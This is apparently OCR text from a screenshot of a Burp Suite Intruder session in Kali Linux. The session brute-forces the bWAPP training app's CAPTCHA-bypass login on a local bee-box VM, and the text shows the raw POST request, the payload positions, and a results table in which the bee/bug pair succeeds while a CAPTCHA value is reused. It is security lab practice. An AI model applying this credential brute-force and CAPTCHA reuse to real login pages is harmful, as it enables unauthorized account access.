 Home
kali-linux-2023.3-vmware...
bee-box v1.6
1 2 3 4
2
23:32
bWAPP - Broken Authenti
Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Kali Linux Kali Tools Kali Docs Kali
Positions Payloads Resource pool Settings
Choose an attack
attack
Attack type: Cluster
ck
bWAPP
an extremely bu
Payload position
Configure the positio
Target: h
Add §
lear §
uto §
efresh
Clear
Bugs Change Password Cr
Broken Aut
Enter your credentials (bee/bug).
Login:
test1
Password:
●●●●●●
@dbh3Y
Re-enter CAPTCHA:
@dbh3Y
Login
bWAPP is licensed under (cc) BY-NC-ND © 201
1 POST /bWAPP
2 Host: 192.1
3 User-Agent:
4 Accept: tex
5 Accept-Lang
6 Accept-Enco
7 Content-Typ
8 Content-Len
9 Origin: htt
10 Connection:
11 Referer: ht
12 Cookie: sec
13 Upgrade-Ins
14
15 login=§test
2 payload positions
Length: 659
2. Intruder attack of http://192.168.139.130 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Invalid credentials! Did you forg... Comment
13 bee bug 200 13979
0 200 14010 1
1 bee admin 200 14010 1
2 bug admin 200 14010 1
3 123 admin 200 14010 1
4 internet admin 200 14010 1
5 password admin 200 14009 1
6 admin admin 200 14010 1
7 bee internet 200 14010 1
8 bug internet 200 14010 1
9 123 internet 200 14009 1
10 internet internet 200 14010 1
Request Response
Pretty Raw Hex
\n
1 POST /bWAPP/ba_captcha_bypass.php HTTP/1.1
2 Host: 192.168.139.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.139.130
10 Connection: keep-alive
11 Referer: http://192.168.139.130/bWAPP/ba_captcha_bypass.php
12 Cookie: security_level=0; PHPSESSID=ac6078b6bb33ebca757b1e20c1f0308e
13 Upgrade-Insecure-Requests: 1
14
15 login=bee&password=bug&captcha_user=%40dbh3Y&form=submit
Search...
0 highlights
Finished